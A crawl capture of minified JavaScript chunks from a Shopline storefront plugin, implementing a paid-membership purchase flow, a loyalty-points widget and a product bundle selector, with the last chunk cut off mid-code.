

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/useBuyNow-chunk-bd973346.js
body_size: 4289
content:
import{p as _,T as U,n as q,az as D,P as O,r as L,F as Y,ao as B}from"./index-ded8c5db.js";import{t as i,v as nt,x as F,o,s as it,aK as W,af as K,E as st,P as G,ab as at,ag as dt,aL as ct,G as $,D as P}from"./App-chunk-88cbdb79.js";import{E as lt}from"./index-chunk-d69b2ddd.js";import{C as ut}from"./CloseIcon-chunk-03fee2af.js";import{P as j,g as pt}from"./PaymentMethodCheckIcon-chunk-beefb4ab.js";import{B as mt}from"./index-chunk-e458445c.js";import{P as J}from"./index-chunk-87dfd7d6.js";import{S as ft,j as bt}from"./jquery-chunk-9f58a2dc.js";import{I as gt}from"./index-chunk-b47c623d.js";import{u as ht}from"./useCustomUrl-chunk-dd0bfc11.js";const Q=i.span`
  color: rgba(0, 0, 0, 0.6);
  font-size: 14px;
  font-family: PingFang SC;
  font-style: normal;
  font-weight: 400;
  line-height: 1.4;
  word-break: break-word;
`,xt=i.div`
  padding: 20px 16px;

  .member-buy-now {
    color: ${({theme:t})=>t.btnText};
  }
`,M=i.div`
  display: flex;
  align-items: center;
  gap: 12px;
  align-self: stretch;
  color: ${({theme:t})=>t.theme==="light"?"#000":"#fff"};
`;M.Text=i.span`
  flex: 1 0 0;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.4;
`;M.Close=i.span`
  cursor: pointer;
`;const y=i.div`
  margin-top: 21px;
  margin-bottom: 28px;
`;y.Item=i.div`
  padding: 20px 16px;
  border-radius: 8px;
  text-align: left;
  border-width: 2px;
  border-style: solid;
  border-color: ${({theme:t})=>t.theme==="light"?"#f3f3f2":"rgba(255, 255, 255, 0.30)"};
  cursor: pointer;

  &.active {
    border-color: ${({theme:t})=>t.primary};
    background-color: ${({theme:t})=>nt(t.primary,.1)};
  }

  & + & {
    margin-top: 12px;
  }
`;y.Item.Title=i(Q.withComponent("p"))`
  margin: 0;
  color: ${({theme:t})=>t.theme==="light"?"rgba(31, 30, 30, 0.65)":"rgba(255, 255, 255, 0.65)"};
  font-size: 16px;
  font-weight: 600;

  ${y.Item}.active & {
    color: ${({theme:t})=>t.title};
  }
`;y.Item.Content=i(Q.withComponent("p"))`
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0;
  color: ${({theme:t})=>t.description};

  .member-icon-container {
    visibility: ${({showIcon:t})=>t?"inherit":"hidden"};
  }
`;const yt=({style:t,onBuyNow:c,onClose:f,onCheckChange:a,loading:s=!1})=>{const[n,p]=_(!0),{tr:d}=F(),u=U(m=>{p(m),a==null||a(m)},[]);return o(xt,{style:t,children:[o(M,{children:[o(M.Text,{children:d("member.pay.methods")}),o(M.Close,{onClick:f,children:o(ut,{})})]}),o(y,{children:[o(y.Item,{onClick:()=>u(!1),className:n?"":"active",children:[o(y.Item.Title,{children:d("member.subscription.normal")}),o(y.Item.Content,{showIcon:!n,children:[d("member.subscription.normal.desc"),o(j,{})]})]}),o(y.Item,{onClick:()=>u(!0),className:n?"active":"",children:[o(y.Item.Title,{children:d("member.subscription.auto")}),o(y.Item.Content,{showIcon:n,children:[d("member.subscription.auto.desc"),o(j,{})]})]})]}),o(mt,{size:"large",className:"member-buy-now",loading:s,block:!0,onClick:()=>c(n),children:d("member.pay.buyNow")})]})},wt=i.div`
  border-radius: 4px;
  margin-bottom: 32px;
`,kt=i.div`
  display: flex;
  align-items: center;
`,It=i.div``,Ct=i.a`
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.4;
  text-decoration: underline !important;
  color: #000;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  margin-bottom: 8px;
`,Pt=i.div`
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.4;
  color: #666;
  margin-bottom: 8px;
`,_t=i.div`
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.4;
  display: inline-block;
  word-break: break-all;
  color: ${({theme:t})=>t==null?void 0:t.productCardSku};
`,Et=i.div`
  font-size: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  font-style: normal;
  position: relative;
  text-decoration: none;
  padding-bottom: 100%;
  background-color: #f7f8fb;
  border-radius: 4px;
  & img {
    border-radius: 4px;
    transition: height 0.4s ease;
    height: 100%;
    position: absolute !important;
    top: 0;
    object-fit: contain;
    width: 100%;
  }
`,Tt=i.div`
  position: relative;
  overflow: visible !important;
  width: 108px;
  height: 108px;
  margin-right: 16px;
  flex-shrink: 0;
`,Lt=t=>{const{price:c,img:f,name:a,productId:s,skuId:n,productUrl:p}=t,{url:d,run:u}=ht(s,{type:"product",manual:!0});return q(()=>{s&&!p&&u()},[s,p,u]),o(wt,{children:o(kt,{children:[o(Tt,{children:o("a",{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:o(Et,{children:o(gt,{src:f})})})}),o(It,{children:[o(Ct,{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:a}),t.skuName&&o(Pt,{children:t.skuName}),o(_t,{dangerouslySetInnerHTML:{__html:c}})]})]})})},Mt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,Rt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,St=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: #666;
  transition: color 0.2s;

  &:hover {
    color: #333;
  }
`,Nt=i.div`
  margin-top: 32px;
  display: flex;
  gap: 12px;
`,vt=i.button`
  flex: 1;
  padding: 11px 24px;
  border-radius: 30px;
  cursor: pointer;
  border: none;
  color: #fff;
  background: #73533a;
  font-weight: 700;
  font-size: 16px;
  transition: opacity 0.2s;

  &:hover:not(:disabled) {
    opacity: 0.9;
  }

  &:disabled {
    opacity: 0.5;
    cursor: not-allowed;
  }
`,Bt=it`
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,$t=i.div`
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 200px;
  padding: 40px 0;
`,qt=i.div`
  width: 40px;
  height: 40px;
  border: 3px solid #f3f3f3;
  border-top: 3px solid #73533a;
  border-radius: 50%;
  animation: ${Bt} 0.8s linear infinite;
`;i.div`
  text-align: center;
  padding: 40px 20px;
  color: #999;
  font-size: 14px;
  line-height: 1.5;
`;const Ut=t=>{var z,A;const{productId:c,rootNode:f,isUserCenter:a,preloadedData:s,onClose:n,onConfirm:p,tr:d}=t,{isMobile:u}=K(),m=!u&&a,E=u&&a,w=L(null),I=L(null),[x,R]=_(!0),[r,v]=_(null),[C,e]=_(()=>s||{}),{formatUtil:g}=st(),h=L(0),b=L(!1),S=U(l=>{w.current&&l.length>0&&(w.current.innerHTML="",I.current=new ft({$:bt,el:w.current,skuList:l,onChange:H=>v(H)}))},[]),{loading:N}=G(async()=>{if(s)return s;const l=await W(c);return(l==null?void 0:l.data)||{}},{onSuccess:l=>{e(l);const rt=((l==null?void 0:l.skuList)||[]).map(k=>({skuSeq:k.skuId||k.skuSeq||"",images:k.imageList||k.images||[],available:k.available!==void 0?Boolean(k.available):!0,price:k.price,attributeList:(k.skuAttributeValueList||k.attributeList||[]).map(T=>({attributeId:T.attributeId,attributeName:T.attributeName,attributeValueId:T.attributeValueId,attributeValue:T.attributeValue,imgUrl:T.imgUrl}))||[]}));S(rt)},onError:l=>{window.__sl_console__.error("Failed to load product info:",l)}});q(()=>{if(E)if(x){b.current=!0;const l=document.documentElement.scrollTop||document.body.scrollTop;h.current=l,document.body.style.setProperty("--member-plugin-scroll-top",`-${l}px`),document.body.classList.add("member-plugin-body-scroll-lock")}else document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"),b.current&&(requestAnimationFrame(()=>{window.scrollTo(0,h.current),setTimeout(()=>{window.scrollTo(0,h.current)},10)}),b.current=!1);return()=>{E&&(document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"))}},[x,E]),q(()=>()=>{I.current&&(I.current=null)},[]);const X=()=>{R(!1),setTimeout(()=>{n()},300)},Z=()=>{r!=null&&r.skuSeq&&(R(!1),setTimeout(()=>{p(String(r.skuSeq))},300))},tt=((z=r==null?void 0:r.images)==null?void 0:z[0])||((A=C.imageList)==null?void 0:A[0]),ot=((r==null?void 0:r.attributeList)||[]).map(l=>l.attributeValue).filter(Boolean).join("/"),V=r==null?void 0:r.price,et=V?g(V):"";return o(J,{width:m?"486px":"auto",bodyStyle:{padding:"24px 16px",width:"100%",height:"100%"},contentStyle:{padding:"24px 16px",width:m?"600px":"100%",maxWidth:"600px",maxHeight:"90%",overflow:"auto",borderTopLeftRadius:"16px",borderTopRightRadius:"16px",backgroundColor:"#fff",...m&&{borderBottomLeftRadius:"16px",borderBottomRightRadius:"16px"}},rootNode:f||document.body,maskOpacity:.6,visible:x,placement:m?"center":"bottom",rootStyle:{position:a?"fixed":"absolute"},children:[o(Mt,{children:[o(Rt,{children:d("level.paidmember.buy.skuMmodal.title")}),o(St,{onClick:X,children:o("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[o("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),o("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]})})]}),o($t,{style:{display:N?"flex":"none"},children:o(qt,{})}),o("div",{style:{display:N?"none":"block"},children:[o(Lt,{productId:c,name:(C==null?void 0:C.title)||"",img:tt,skuId:r!=null&&r.skuSeq?String(r.skuSeq):"",skuName:ot,price:et}),o("div",{ref:w}),o(Nt,{children:o(vt,{onClick:Z,disabled:!(r!=null&&r.skuSeq),children:d("common.confirm")})})]})]})},Vt=async t=>{let c;try{const s=await W(t.productId),n=s==null?void 0:s.data;if(n){c=n;const p=n.skuList||[];if(p.length===1){const d=p[0],u=d.skuId||d.skuSeq;if(u)return Promise.resolve(u)}}}catch(s){window.__sl_console__.error("Failed to check SKU list:",s)}let f;t.isUserCenter?f=document.body:f=document.querySelector("#member-system-plugin .proxy-member-page-layout")||document.body;const a=document.createElement("div");return f.appendChild(a),new Promise((s,n)=>{const p=()=>{try{O(null,a),a.parentNode&&a.parentNode.removeChild(a)}catch(m){window.__sl_console__.warn("Error during cleanup:",m)}},d=()=>{p(),n(new Error("USER_CANCELLED"))},u=m=>{p(),s(m)};O(o(Ut,{tr:t.tr,productId:t.productId,rootNode:f,isUserCenter:t.isUserCenter,preloadedData:c,onClose:d,onConfirm:u}),a)})},zt="ALL",Jt=(t,c,f)=>{const[a,s]=_(!1),n=at(),{tr:p}=F(),[d,u]=_(!1),m=L(null),{isMobile:E}=K(),w=!E&&c,{theme:I}=dt(),x=Y(()=>{var g,h,b;if(f)return f;const{levelSku:e}=t||{};return((g=e==null?void 0:e[0])==null?void 0:g.levelCode)==="ALL"?(h=e==null?void 0:e[0])==null?void 0:h.skuId:(b=e==null?void 0:e.find(S=>S.levelCode===((n==null?void 0:n.levelCode)||lt)))==null?void 0:b.skuId},[n==null?void 0:n.levelCode,t,f]),R=Y(()=>{const{memberLevelProductInfo:e,levelSku:g}=t||{};if(!(!(e!=null&&e.hasDelete)&&!!(e!=null&&e.hasShelves))||!x)return!1;const b=g==null?void 0:g.find(N=>N.skuId===x);return!(b!=null&&b.hasDelete)&&!!(b!=null&&b.hasShelves)},[t,x]),{run:r}=G(async(e=!1)=>{let g=x;x===zt&&(g=await Vt({productId:t.productId,isUserCenter:c,tr:p})),B.info({message:"buy paid-member",data:{productId:t.productId,skuId:g,num:1},owner:"paid-member"});const{data:h}=await ct({productId:t.productId,skuId:g,num:1,sellingPlanId:e&&(t==null?void 0:t.sellingPlanId)?t.sellingPlanId:null});return B.info({message:"to checkout",data:{seq:h.seq,mark:h.mark},owner:"paid-member"}),await pt({seq:h.seq,mark:h.mark})},{manual:!0,onSuccess:({url:e})=>{window.location.href=e},onBefore:()=>s(!0),onError:e=>{B.error({message:"buy paid-member error",stack:e,data:{productId:t.productId,skuId:x,num:1},owner:"paid-member"}),s(!1)}}),v=U(e=>{if(!(t!=null&&t.automaticRenewalSubscription)||!(t!=null&&t.sellingPlanId)){$(c?P.MEMBER_CENTER_BUY:P.HOME_PAID_BUY),r==null||r();return}m.current||(m.current=e.target.closest(".proxy-member-page-layout")),u(!0)},[t,c,r]),C=m.current&&o(J,{width:w?"486px":"auto",bodyStyle:{padding:"48px 28px",width:"100%",height:"100%"},contentStyle:!w&&{borderTopLeftRadius:"20px",borderTopRightRadius:"20px",backgroundColor:c?"#fff":I==null?void 0:I.pageBg2,maxHeight:"100%"},rootNode:m.current,maskOpacity:.8,visible:d,placement:w?"center":"bottom",rootStyle:{position:c?"fixed":"absolute"},children:o(yt,{style:{width:w?"486px":"auto"},onBuyNow:r,onCheckChange:e=>{e?$(c?P.MEMBER_CENTER_AUTO_RENEW_BUY:P.HOME_AUTO_RENEW_BUY):$(c?P.MEMBER_CENTER_BUY:P.HOME_PAID_BUY)},onClose:()=>u(!1),loading:a})});return{loading:a,onBuyNow:r,skuId:x,handleBuyNow:v,payModal:C,setPayModalVisible:u,canPurchase:R}};export{Vt as o,Jt as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/PointWidget-chunk-d8c2eb20.js
body_size: 2148
content:
import{y as T,p as L,T as n,ab as Nc,aj as C,n as v,ag as Ec,ad as p,ae as W,F as A,V as B,an as Pc,ah as lc}from"./index-ded8c5db.js";import{aq as M,x as Oc,aY as Rc,y as Sc,ab as Lc,E as nc,b1 as Ac,P as Uc,b3 as i,o as d,N as Gc,ba as g,b6 as vc,bc as Mc,G as V,D as l,I as dc}from"./App-chunk-88cbdb79.js";import{B as kc}from"./index-chunk-f5c1a850.js";import{u as wc,i as xc}from"./usePoint-chunk-17c706b0.js";import{C as $c}from"./point-chunk-82fa1859.js";import{o as hc}from"./customer-chunk-6f935896.js";import"./index.style-chunk-0c19bc01.js";import"./index-chunk-be2819f5.js";import"./ArrowIcon-chunk-c4fc3a11.js";const Bc=5,Vc=4,cc={[T.SIGN_IN]:M.LOGIN,[T.SIGN_UP]:M.REGISTER,[T.CART]:M.ORDER_PAID,[T.PRODUCTS_DETAIL]:M.ORDER_PAID},qc="noLevelCode",Fc=e=>{var r,O;if((e==null?void 0:e.scopeOfType)===2){const a=(O=(r=e.scopeOfTypeRecords)==null?void 0:r.filter)==null?void 0:O.call(r,E=>{const s=E.memberLevels.filter(P=>P.levelCode===qc);return s&&s.length>0});return a&&a.length>0?a[0].score:0}return(e==null?void 0:e.score)||0},Zc=({pageAlias:e,pointWidgetConfig:r,isLoginModal:O})=>{var j,y,z,J,Q,X,Z;const{tr:a}=Oc(),E=Rc(),{sharedState:s}=Sc(),[P,q]=L(null),[rc,ec]=L(null),[k,uc]=L(null),[U,sc]=L(null),{pointName:mc,getScoreLabel:F}=wc(),w=Lc(),Y=!!(w!=null&&w.levelCode),{formatUtil:x}=nc(),{onAppShow:H}=Ac(),D=(j=s==null?void 0:s.appState)==null?void 0:j.isPreview,Tc=n(c=>{var m,_;return a("pointRedeem.item.label.reward1.v2",{rewardLabel:`${F((m=c==null?void 0:c.preDeductNum)!=null?m:0)} = ${x((_=c==null?void 0:c.preDeductAmount)!=null?_:0)}`})},[a,F,x]),{run:R}=Uc(xc,{manual:!0,onSuccess:(c,m)=>{var _,b,N;q((_=c==null?void 0:c.data)==null?void 0:_.addPointNum),ec(Tc(c==null?void 0:c.data)),uc(B?(b=c==null?void 0:c.data)==null?void 0:b.deductAmount:m[0]),sc((N=c==null?void 0:c.data)==null?void 0:N.deductIcon)}}),$=n(async()=>{var m,_,b;const c=await Nc();R({source:2,productAmount:C?((m=c==null?void 0:c.totalPrice)!=null?m:0)*100:(_=c==null?void 0:c.totalPrice)!=null?_:0,productInfos:(b=c==null?void 0:c.items)==null?void 0:b.map(N=>({productId:N.spuSeq,productType:N.isGiftCard?Bc:Vc,skuId:N.skuSeq,finalPrice:N.finalLinePrice}))})},[R]),[K,_c]=L(0);v(()=>{const c=m=>{var _;(_=m==null?void 0:m.items)!=null&&_.length&&_c(b=>b+1)};return E==null||E.on(i.UPDATE_MAIN,c),()=>E==null?void 0:E.off(i.UPDATE_MAIN,c)},[E]),v(()=>{Ec&&K&&$()},[K]);const ac=n(async()=>{p.on(W.SkuChanged,c=>{var m,_,b,N,S,o,t;if(((m=c==null?void 0:c.data)==null?void 0:m.id)==="productDetail"){const f=C?(b=(_=c==null?void 0:c.data)==null?void 0:_.price)!=null?b:0:100*((S=(N=c==null?void 0:c.data)==null?void 0:N.price)!=null?S:0);R({source:1,useMinAmountByAddLimit:!1,productAmount:f,productInfos:[{productId:(o=c==null?void 0:c.data)==null?void 0:o.productId,skuId:(t=c==null?void 0:c.data)==null?void 0:t.skuSeq,finalPrice:f}]})}})},[R]),Dc=n(c=>{var m,_,b,N;return(N=(b=(_=(m=s==null?void 0:s.homeData)==null?void 0:m.pointInfo)==null?void 0:_.earnWayList)==null?void 0:b.find)==null?void 0:N.call(b,S=>S.channel===$c&&S.earnType===c)},[(z=(y=s==null?void 0:s.homeData)==null?void 0:y.pointInfo)==null?void 0:z.earnWayList]),G=A(()=>{var c;return(c=s==null?void 0:s.customData)==null?void 0:c.embeddedPointEdittingModule},[(J=s==null?void 0:s.customData)==null?void 0:J.embeddedPointEdittingModule]),I=A(()=>Dc(cc[e]),[e]),u=A(()=>{const c={[T.SIGN_IN]:a("member.branding.login"),[T.SIGN_UP]:a("member.branding.register"),[T.CART]:a("member.branding.order")};return T.PRODUCTS_DETAIL!==e?(r==null?void 0:r.content)||c[e]:!D&&!B||D&&G==="noLogin"?(r==null?void 0:r.noLoginContent)||a("member.branding.becomeMember"):!D&&!Y||D&&G==="noMember"?(r==null?void 0:r.noMemberContent)||a("member.branding.deduct"):(r==null?void 0:r.memberContent)||a("member.branding.placeOrder")},[a,e,r,Y,D,G]);v(()=>{var c;if(!!u){if(D){(((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointDeductionRule"))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&R({productAmount:0,productInfos:[]});return}[T.SIGN_IN,T.SIGN_UP].includes(e)?q(Fc(I)):T.CART===e?["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1)&&($(),p.on(W.CartUpdate,$)):T.PRODUCTS_DETAIL===e&&["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&ac()}},[D,u,e,I==null?void 0:I.score,r==null?void 0:r.icon]);const h=A(()=>{var c,m;return!D&&((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointAvailableScore"))>-1&&!P||!D&&((m=u==null?void 0:u.indexOf)==null?void 0:m.call(u,"pointDeductibleAmount"))>-1&&!k?!1:r==null?void 0:r.isShow},[D,P,u,k,r==null?void 0:r.isShow]),bc=A(()=>{const c=r==null?void 0:r.icon;return c==="SPECIAL_DISCOUNT"?d(vc,{rewardType:Gc.REDUCE_AMOUNT,icon:U!=null?U:g}):d(Mc,{earnType:cc[e],icon:c?c==="ORDER_SUCCESS"?(I==null?void 0:I.icon)||g:c:I==null?void 0:I.icon})},[I==null?void 0:I.icon,e,U,r==null?void 0:r.icon]);v(()=>{if(!D&&e&&h){if(O)return V(l.POINT_LOGIN_MODAL_VIEW);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_VIEW,[T.CART]:l.POINT_CART_VIEW,[T.SIGN_IN]:l.POINT_LOGIN_VIEW,[T.SIGN_UP]:l.POINT_REGISTER_VIEW};V(c[e])}},[D,e,h,O]);const Ic=n(()=>{e===T.PRODUCTS_DETAIL?(H(!0),dc.push({name:Pc.HOME})):e===T.CART&&hc({},!0);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_LOGIN_CLICK,[T.CART]:l.POINT_CART_LOGIN_CLICK};V(c[e])},[H,e]);return h?d(kc,{type:[T.SIGN_IN,T.SIGN_UP].includes(e)?"default":"mini",title:lc(u!=null?u:"",{pointSystemName:`<span>${mc}</span>`,customerName:(Q=s==null?void 0:s.homeData)==null?void 0:Q.nickname,pointAvailableScore:D?`{${a("member.branding.point.number")}}`:`<span>${P!=null?P:0}</span>`,pointDeductionRule:rc,pointDeductibleAmount:D?`{${a("member.branding.point.amount")}}`:x(k)}),link:(!D&&!B||D&&G==="noLogin")&&![T.SIGN_IN,T.SIGN_UP].includes(e)&&(r==null?void 0:r.isShowLoginLink)?d("span",{class:"is-link",onClick:Ic,children:(r==null?void 0:r.loginLinkBtnText)||a("member.branding.link.signIn")}):"",icon:bc,styleSetting:(Z=(X=s==null?void 0:s.customData)==null?void 0:X.embeddedPoint)==null?void 0:Z.styleSetting}):null};export{Zc as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/getCombinationInfo-chunk-2352e5ca.js
body_size: 1963
content:
import{X as Z,a as q,y as f,b as k,f as A,e as n,d as O,Y as y,v as L}from"./index-cad1807f.js";import{p as v,u as tt,j as et,k as ct,i as rt,h as u}from"./useCssVars-chunk-c9de277a.js";import{H as st,g as H,P as ot,C as nt,S as dt}from"./hdReport-chunk-f74f273d.js";import{g as it}from"./useBuy-chunk-3d13f579.js";import{o as lt}from"./bootstrap-chunk-20fc6721.js";const ht=(t,r)=>{var m,a,I;(I=(a=(m=window.HdSdk)==null?void 0:m.shopTracker)==null?void 0:a.report)==null||I.call(a,t,r)},mt=({onChange:t})=>{const r=Z(),m=q(t);return m.current=t,f(()=>{r&&m.current({productId:r.productId,skuId:r.skuId})},[r==null?void 0:r.productId,r==null?void 0:r.skuId]),null},_t=v(mt),pt="_con_4hl4j_1",ut="_img_4hl4j_13",at="_checked_4hl4j_18",gt="_underline_4hl4j_30",kt="_title_4hl4j_42",Pt="_mobile_4hl4j_57",bt="_price_4hl4j_60",It="_checkbox_4hl4j_63",jt="_select_4hl4j_66",wt="_promotionPrice_4hl4j_77",St="_originPrice_4hl4j_80",Nt="_skuAttr_4hl4j_87",Mt="_withPicture_4hl4j_99",xt="_hide_4hl4j_118",o={con:pt,img:ut,checked:at,underline:gt,title:kt,mobile:Pt,price:bt,checkbox:It,select:jt,promotionPrice:wt,originPrice:St,skuAttr:Nt,withPicture:Mt,hide:xt},T=new st({page:105,module:127}),Ct=({info:t,type:r="withPicture",onlyPicture:m,className:a,style:I,value:e,onChange:p,activitySeq:j,disabledSelect:W,disabledCheckbox:C,activity:d,ratio:$,fillType:F,price:P,syncMainProduct:V,underline:X})=>{var E,Q;const{t:Y}=tt(),{formatUtil:G,formatUtilToNode:U}=et(),w=ct(),S=k(()=>{var c;return(c=t==null?void 0:t.productSkuList)==null?void 0:c.filter(({available:i,shelves:_,soldOut:l,skuAttributeIds:b})=>i&&_&&!l&&!!(b!=null&&b.length))},[t==null?void 0:t.productSkuList]),N=k(()=>{var c;return(c=S.map(({skuId:i,skuAttributeIds:_})=>{const l=it(_,t.skuAttributeMap);if(l!=null&&l.length)return{value:i,label:l.join("/")}}).filter(i=>!!i))!=null?c:[]},[S]),s=k(()=>t.productSkuList.find(({skuId:c})=>c===(e==null?void 0:e.skuId)),[e==null?void 0:e.skuId,t]),h=k(()=>N.find(({value:c})=>c===(e==null?void 0:e.skuId)),[e==null?void 0:e.skuId,N]),J=c=>{!C&&(e==null?void 0:e.checked)!==c&&(p==null||p({...e,checked:c})),T.collect({event_id:1313,component:101,action_type:107,activity_id:j,spu_name:t.title,spu_id:t.productId,rec_strategy:d==null?void 0:d.recStrategyInfo,...H()})},R=A(c=>{ht(y,{event_name:"select_bundling",sku_id:c}),T.collect({event_id:1314,component:102,activity_id:j,sku_id:c,rec_strategy:d==null?void 0:d.recStrategyInfo,...H()})},[d==null?void 0:d.recStrategyInfo,j]),M=A(c=>{p==null||p({...e,skuId:c}),R(c)},[p,R]),z=c=>{c.stopPropagation()},B=A(({productId:c,skuId:i})=>{c===t.productId&&S.find(_=>_.skuId===i)&&M(i)},[t,S,M]),D=c=>{var i;if(t!=null&&t.handle){const _={};(i=t.productSkuList)==null||i.forEach(({skuId:l,stock:b})=>{_[l]={inventory_quantity:b}}),lt({visible:!0,handle:t==null?void 0:t.handle,skuId:e==null?void 0:e.skuId,buttonText:Y("btn.select"),hideSelectQuantity:!0,spuPropMap:{sub_title:t.subTitle},skuPropMap:_,onSuccess:l=>{B(l)}})}T.collect({event_id:1316,component:104,activity_id:j,spu_name:t.title,spu_id:t.productId,sku_id:s.skuId,price:G(s.price),rec_strategy:d==null?void 0:d.recStrategyInfo,...H()}),z(c)},g=((E=s==null?void 0:s.imageList)==null?void 0:E[0])||((Q=t.images)==null?void 0:Q[0]),K=k(()=>(g==null?void 0:g.indexOf("https://"))>-1,[g]),x=k(()=>rt(g,400,200),[g]);return t.inquiry?null:n("div",{className:u("bundle-product-item",o.con,a,{[o.withPicture]:r==="withPicture",[o.mobile]:w,[o.checked]:!m&&(e==null?void 0:e.checked),[o.underline]:X}),style:I,children:[r==="withPicture"?n("a",{className:o.img,onClick:D,children:n(ot,{src:x.src,srcSet:K?x.srcSet:void 0,sizes:x.sizes,ratio:$,fillType:F})}):null,m?null:n(O,{children:[n(nt,{width:r==="noPicture"?void 0:w?24:32,height:r==="noPicture"?void 0:w?24:32,activePadding:r==="noPicture"?void 0:w?8:12,className:u(o.checkbox,C&&o.hide),checked:e==null?void 0:e.checked,onChange:J}),n("a",{className:u("bundle-product-item-name",o.title,"smartWrap"),onClick:D,children:t.title}),N.length>0&&!W?n("span",{style:{maxWidth:"100%"},onClick:z,children:n(dt,{value:e==null?void 0:e.skuId,className:o.select,options:N,onChange:M})}):null,W&&(h==null?void 0:h.value)?n("span",{className:u("bundle-select-disabled",o.skuAttr),"data-e2e":h==null?void 0:h.label,children:h==null?void 0:h.label}):null,n("div",{className:u("bundle-product-item-price",o.price,"isolate",{smartWrap:r==="withPicture"}),children:[n("span",{className:u("bundle-product-item-promotional-price",o.promotionPrice),children:U(P!=null?P:s==null?void 0:s.price)}),P!==null&&P<(s==null?void 0:s.price)&&(e==null?void 0:e.checked)?n("span",{className:u("bundle-product-item-origin-price",o.originPrice),children:U(s==null?void 0:s.price)}):null]})]}),V?n(_t,{onChange:B}):null]})},Ut=t=>L("svg",{width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t},L("path",{d:"M14.4 8H1.59998",stroke:"currentColor",strokeWidth:1.6,strokeLinecap:"round"}),L("path",{d:"M8 1.5999L8 